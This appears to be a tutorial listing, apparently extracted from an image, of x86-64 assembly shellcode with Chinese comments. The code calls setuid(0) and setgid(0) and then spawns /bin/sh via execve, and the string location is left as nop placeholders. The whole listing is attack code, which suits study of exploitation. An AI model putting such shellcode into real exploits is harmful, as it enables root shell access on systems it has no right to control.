 1 ;文件名 sh.asm
2 ;编译 $ nasm -f elf64 sh.asm
3 ;链接 $ ld -s -o sh sh.o
4 SECTION .text
5 global _start
6 _start:
7 xor rdi, rdi
8 mov rax, 105d
9 syscall ;setuid(0)
10 xor rdi, rdi
11 mov rax, 106d
12 syscall ;setgid(0)
13 mov rdi, _binsh ;定位“/bin/sh”字符串的位置
14 push 0d
15 mov rdx, rsp
16 push rdi
17 mov rsi, rsp
18 mov rax, 59d
19 syscall ;execve("/bin/sh", ["/bin/sh", NULL], NULL)
20 _binsh:
21 nop ;使用nop占位
22 nop